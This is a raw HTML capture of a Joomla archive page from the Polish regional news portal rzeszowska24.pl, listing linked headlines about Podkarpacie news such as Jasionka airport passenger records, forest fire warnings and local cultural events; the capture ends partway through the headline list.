

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rzeszowska24.pl/index.php?option=com_content&view=archive&year=2015&month=5&Itemid=108
body_size: 34720
content:

<!DOCTYPE html>
<html lang="pl-pl" dir="ltr"
	  class='layout-magazine com_content view-archive layout-ja_teline_vblank itemid-108 j44 j40 mm-hover  cat-blue'>

<head>
	<meta charset="utf-8">
	<meta name="rights" content="Wszystkie Prawa Zastrzeżone">
	<meta name="description" content="Portal Informacyjny rzeszowska24.pl">
	<meta name="generator" content="Joomla! - Open Source Content Management">
	<title>Magazyn - Portal Informacyjny rzeszowska24.pl</title>
	<link href="https://rzeszowska24.pl/index.php?option=com_search&amp;view=archive&amp;layout=ja_teline_v:blank&amp;id=12&amp;year=2015&amp;month=5&amp;Itemid=108&amp;format=opensearch" rel="search" title="Szukaj Portal Informacyjny rzeszowska24.pl" type="application/opensearchdescription+xml">
	<link href="/templates/ja_teline_v/favicon.ico" rel="icon" type="image/vnd.microsoft.icon">
<link href="/t3-assets/css/css-9f335-19789.css" rel="stylesheet" media="all" />
	<link href="/t3-assets/css/css-67cae-05731.css" rel="stylesheet" media="all" />
	<link href="/t3-assets/css/css-eed53-04164.css" rel="stylesheet" media="all" />
<script type="application/json" class="joomla-script-options new">{"system.paths":{"root":"","rootFull":"https:\/\/rzeszowska24.pl\/","base":"","baseFull":"https:\/\/rzeszowska24.pl\/"},"csrf.token":"25d7630bde5838289820f6f4fdf3d0fe"}</script>
	<script src="/media/system/js/core.min.js?37ffe4186289eba9c5df81bea44080aff77b9684"></script>
	<script src="/media/vendor/bootstrap/js/bootstrap-es5.min.js?5.3.2" nomodule defer></script>
	<script src="/media/vendor/jquery/js/jquery.min.js?3.7.1"></script>
	<script src="/media/legacy/js/jquery-noconflict.min.js?647005fc12b79b3ca2bb30c059899d5994e3e34d"></script>
	<script src="/media/vendor/bootstrap/js/popover.min.js?5.3.2" type="module"></script>
	<script src="/media/plg_system_jcemediabox/js/jcemediabox.min.js?7d30aa8b30a57b85d658fcd54426884a"></script>
	<script src="/t3-assets/js/js-ac4cc-05731.js"></script>
	<script>jQuery(document).ready(function(){WfMediabox.init({"base":"\/","theme":"light","width":"","height":"","lightbox":0,"shadowbox":0,"icons":1,"overlay":1,"overlay_opacity":0.8,"overlay_color":"#000000","transition_speed":500,"close":2,"labels":{"close":"PLG_SYSTEM_JCEMEDIABOX_LABEL_CLOSE","next":"PLG_SYSTEM_JCEMEDIABOX_LABEL_NEXT","previous":"PLG_SYSTEM_JCEMEDIABOX_LABEL_PREVIOUS","cancel":"PLG_SYSTEM_JCEMEDIABOX_LABEL_CANCEL","numbers":"PLG_SYSTEM_JCEMEDIABOX_LABEL_NUMBERS","numbers_count":"PLG_SYSTEM_JCEMEDIABOX_LABEL_NUMBERS_COUNT","download":"PLG_SYSTEM_JCEMEDIABOX_LABEL_DOWNLOAD"},"swipe":true,"expand_on_click":true});});</script>
	<script>
	var ja_base_uri = "";
</script>

	
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->



<!-- GOOGLE FONTS -->
<link href='https://fonts.googleapis.com/css?family=Roboto:400,400italic,300,300italic,700,700italic' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Roboto+Slab:400,300,700' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Roboto+Condensed:700,400' rel='stylesheet' type='text/css'>
<!--//GOOGLE FONTS -->


<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->

	</head>

<body>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-29387021-1', 'auto');
  ga('send', 'pageview');

</script>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->

  
	<!-- TOPBAR -->
	<div class="t3-topbar">

		<div class="top-left">
			<nav class="t3-topnav">
				<ul class="nav nav-pills nav-stacked menu">
<li class="item-113 default"><a href="/index.php?option=com_content&amp;view=category&amp;layout=ja_teline_v:blank&amp;id=8&amp;Itemid=113" class="nav-icon nav-magazine">Portal Informacyjny</a></li><li class="item-137"><a href="/index.php?option=com_content&amp;view=category&amp;layout=ja_teline_v:blank&amp;id=43&amp;Itemid=137" class="nav-icon nav-media">Video</a></li></ul>


			</nav>
		</div>

		<div class="top-right">
			<div class="module-search">
	<form action="/index.php?option=com_content&amp;view=archive&amp;layout=ja_teline_v:blank&amp;id=12&amp;year=2015&amp;month=5&amp;Itemid=108" method="post" class="form-inline">
		<i class="fa fa-search"></i>
		<label for="mod-search-searchword" class="element-invisible">Szukaj...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"  class="form-control inputbox search-query" type="text" size="20" value="Szukaj..."  onblur="if (this.value=='') this.value='Szukaj...';" onfocus="if (this.value=='Szukaj...') this.value='';" />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="108" />

	</form>

</div>

		</div>

	</div>

			<script>
			(function ($) {
				$('.t3-topnav li.item-113').addClass('active');
			})(jQuery);
		</script>
		<!-- //TOP BAR -->


	
<!-- HEADER -->
<header id="t3-header" class="t3-header">
	<div class="container">
		<div class="row">

			<div class="col-md-5 header-left">

				<!-- OFF CANVAS TOGGLE -->
				
				<!-- // OFF CANVAS TOGGLE -->

				<!-- LOGO -->
				<div class="logo">
					<div class="logo-image logo-control">
						<a href="/index.php?option=com_content&amp;view=category&amp;layout=ja_teline_v:blank&amp;id=8&amp;Itemid=113" title="Portal Informacyjny rzeszowska24.pl">
															<img class="logo-img" src="/images/stories/joomlart/rzeszowska24pl_logo.png" alt="Portal Informacyjny rzeszowska24.pl" />
																						<img class="logo-img-sm" src="/images/stories/joomlart/logo_white.png" alt="Portal Informacyjny rzeszowska24.pl" />
														<span>Portal Informacyjny rzeszowska24.pl</span>
						</a>
						<small class="site-slogan"></small>
					</div>
				</div>
				<!-- //LOGO -->

			</div>

			<!-- HEADER RIGHT -->
			<div class="col-md-7 header-right">
				<div class="header-right-inner t3-d-flex">

					<div class="col t3-flex-1 trending ">
						
					</div>

					<div class="col calendar">
												<div class="col-inner">
						  <span class="number date">31</span>
						  <div class="text">
						    <span class="day">So</span>, <span class="month">Sty</span>
						  </div>
						</div>
					</div>

					
				</div>
			</div>
			<!-- // HEADER RIGHT -->

		</div>
	</div>
</header>
<!-- // HEADER -->


  
<!-- MAIN NAVIGATION -->
<nav id="t3-mainnav" class="wrap navbar navbar-default t3-mainnav">
	<div class="container">

		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="navbar-header">
					</div>

		
		<div class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu"  data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="item-home" data-id="151" data-level="1" data-class="item-home" data-xicon="fa fa-home">
<a itemprop='url' class=""  href="http://rzeszowska24.pl"   data-target="#"><span class="fa fa-home"></span>Home</a>

</li>
<li itemprop='name' class="dropdown mega mega-align-justify sub-hidden-collapse" data-id="232" data-level="1" data-alignsub="justify" data-hidewcol="1">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=ja_teline_v:blank&amp;id=103&amp;Itemid=232"   data-target="#" data-toggle="dropdown">Wiadomości <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-2 mega-col-module mega-left" data-width="2" data-position="219" data-class="mega-left"><div class="mega-inner">
<div class="t3-module module " id="Mod219"><div class="module-inner"><h3 class="module-title "><span>Podkarpacie</span></h3><div class="module-ct"><ul class="mod-articlescategories categories-module mod-list">
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=73&amp;Itemid=232">
		Rzeszów					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=74&amp;Itemid=232">
		Krosno					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=76&amp;Itemid=232">
		Strzyżów					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=78&amp;Itemid=232">
		Jarosław					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=79&amp;Itemid=232">
		Sanok					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=80&amp;Itemid=232">
		Przemyśl					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=81&amp;Itemid=232">
		Kolbuszowa					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=84&amp;Itemid=232">
		Mielec					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=87&amp;Itemid=232">
		Jasło					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=88&amp;Itemid=232">
		Stalowa Wola					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=89&amp;Itemid=232">
		Lubaczów					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=91&amp;Itemid=232">
		Tarnobrzeg					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=96&amp;Itemid=232">
		Brzozów					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=98&amp;Itemid=232">
		Dębica					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=159&amp;Itemid=232">
		Leżajsk					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=160&amp;Itemid=232">
		Nisko					</a>
		</h4>
					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-10 mega-col-module mega-right" data-width="10" data-position="220" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod220"><div class="module-inner"><h3 class="module-title "><span>Najnowsze informacje z Podkarpacia</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                                      <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4320:bogate-inwestycje-i-takie-same-plany-lotniska-w-jasionce&amp;catid=73&amp;Itemid=232" title="class=&quot;caption&quot; title=&quot;Fot. Tadeusz Poźniak&quot;">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img class="caption" title="Fot. Tadeusz Poźniak"  src="images/stories/042024/5K4A3055.jpg#joomlaImage://local-images/stories/042024/5K4A3055.jpg?width=960&amp;height=640" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
    <p class="img-caption">Fot. Tadeusz Poźniak</p>
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name cat-bluerz" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=73&amp;Itemid=232" ><span itemprop="genre">Rzeszów</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2024-04-04T19:18:19+02:00" itemprop="datePublished">
					Kwi 04 2024				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4320:bogate-inwestycje-i-takie-same-plany-lotniska-w-jasionce&amp;catid=73&amp;Itemid=232" itemprop="url">
						Bogate inwestycje i takie same plany lotniska w Jasionce</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4314:kolejny-rekord-na-lotnisku-w-jasionce-odprawiono-ponad-62-tysiące-pasażerów&amp;catid=73&amp;Itemid=232" title="class=&quot;caption&quot; title=&quot;Fot. port lotniczy Rzeszów-Jasionka Waldemar Mazgaj&quot;">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img class="caption" title="Fot. port lotniczy Rzeszów-Jasionka Waldemar Mazgaj"  src="images/stories/032024/luty_03_waldemar_mazgaj.jpg#joomlaImage://local-images/stories/032024/luty_03_waldemar_mazgaj.jpg?width=960&amp;height=540" alt="Fot. port lotniczy Rzeszów-Jasionka Waldemar Mazgaj" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
    <p class="img-caption">Fot. port lotniczy Rzeszów-Jasionka Waldemar Mazgaj</p>
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name cat-bluerz" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=73&amp;Itemid=232" ><span itemprop="genre">Rzeszów</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2024-03-11T17:04:02+01:00" itemprop="datePublished">
					Mar 11 2024				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4314:kolejny-rekord-na-lotnisku-w-jasionce-odprawiono-ponad-62-tysiące-pasażerów&amp;catid=73&amp;Itemid=232" itemprop="url">
						Kolejny rekord na lotnisku w Jasionce! Odprawiono ponad 62 tysiące pasażerów</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4310:mieleccy-leśnicy,-jak-co-roku,-apelują-do-mieszkańców-o-niewypalanie-traw&amp;catid=84&amp;Itemid=232" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/022024/sluzba_lesna.JPG" alt="fot. Teresa Wróbel" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name cat-bluerz" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=84&amp;Itemid=232" ><span itemprop="genre">Mielec</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2024-02-27T14:12:09+01:00" itemprop="datePublished">
					Lut 27 2024				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4310:mieleccy-leśnicy,-jak-co-roku,-apelują-do-mieszkańców-o-niewypalanie-traw&amp;catid=84&amp;Itemid=232" itemprop="url">
						Mieleccy leśnicy, jak co roku, apelują do mieszkańców o niewypalanie traw.</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4271:19-lat-podkarpacia-w-unii-europejskiej&amp;catid=103&amp;Itemid=232" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/052023/Tablica_na_Parlamencie_Europejskim.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name cat-bluerz" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=103&amp;Itemid=232" ><span itemprop="genre">Wiadomości</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2023-05-01T17:24:10+02:00" itemprop="datePublished">
					Maj 01 2023				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4271:19-lat-podkarpacia-w-unii-europejskiej&amp;catid=103&amp;Itemid=232" itemprop="url">
						19 lat Podkarpacia w Unii Europejskiej</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4131:rzeszowscy-strażacy-poszukują-archiwalnych-fotografii&amp;catid=73&amp;Itemid=232" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/022022/apel.jpg" alt="A-1] Białorucki i Baran apel o strażackie foty" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name cat-bluerz" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=73&amp;Itemid=232" ><span itemprop="genre">Rzeszów</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2022-02-03T20:45:59+01:00" itemprop="datePublished">
					Lut 03 2022				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4131:rzeszowscy-strażacy-poszukują-archiwalnych-fotografii&amp;catid=73&amp;Itemid=232" itemprop="url">
						Rzeszowscy strażacy poszukują archiwalnych fotografii</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=3459:rodzinny-spektakl-„mały-książę”-w-filharmonii-podkarpackiej-w-rzeszowie&amp;catid=73&amp;Itemid=232" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/032019/spektakl.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name cat-bluerz" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=73&amp;Itemid=232" ><span itemprop="genre">Rzeszów</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2019-03-05T09:32:42+01:00" itemprop="datePublished">
					Mar 05 2019				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=3459:rodzinny-spektakl-„mały-książę”-w-filharmonii-podkarpackiej-w-rzeszowie&amp;catid=73&amp;Itemid=232" itemprop="url">
						Rodzinny spektakl „MAŁY KSIĄŻĘ” w Filharmonii Podkarpackiej w Rzeszowie</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=3457:zapraszamy-na-iii-międzyszkolny-konkurs-młodych-talentów-„to-mnie-kręci”&amp;catid=73&amp;Itemid=232" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/032019/Plakat3.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name cat-bluerz" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=73&amp;Itemid=232" ><span itemprop="genre">Rzeszów</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2019-03-04T06:50:13+01:00" itemprop="datePublished">
					Mar 04 2019				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=3457:zapraszamy-na-iii-międzyszkolny-konkurs-młodych-talentów-„to-mnie-kręci”&amp;catid=73&amp;Itemid=232" itemprop="url">
						ZAPRASZAMY NA III MIĘDZYSZKOLNY KONKURS MŁODYCH TALENTÓW „TO MNIE KRĘCI”</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=3041:x-podkarpacka-konferencja-biur-rachunkowych-2017&amp;catid=73&amp;Itemid=232" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/092017/X_konferencja_freshmail_x640.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name cat-bluerz" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=73&amp;Itemid=232" ><span itemprop="genre">Rzeszów</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2017-09-16T09:08:12+02:00" itemprop="datePublished">
					Wrz 16 2017				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=3041:x-podkarpacka-konferencja-biur-rachunkowych-2017&amp;catid=73&amp;Itemid=232" itemprop="url">
						X Podkarpacka Konferencja Biur Rachunkowych 2017</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=2869:czy-chrystusa-pojmano-zgodnie-z-prawem&amp;catid=73&amp;Itemid=232" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/042017/prof_klak.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name cat-bluerz" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=73&amp;Itemid=232" ><span itemprop="genre">Rzeszów</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2017-04-10T07:46:59+02:00" itemprop="datePublished">
					Kwi 10 2017				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=2869:czy-chrystusa-pojmano-zgodnie-z-prawem&amp;catid=73&amp;Itemid=232" itemprop="url">
						Czy Chrystusa pojmano zgodnie z prawem?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=2858:elektroniczny-papieros-produkt-innowacyjny-czy-nowe-zagrożenie&amp;catid=73&amp;Itemid=232" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/032017/e-pap.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name cat-bluerz" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=73&amp;Itemid=232" ><span itemprop="genre">Rzeszów</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2017-03-31T10:50:22+02:00" itemprop="datePublished">
					Mar 31 2017				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=2858:elektroniczny-papieros-produkt-innowacyjny-czy-nowe-zagrożenie&amp;catid=73&amp;Itemid=232" itemprop="url">
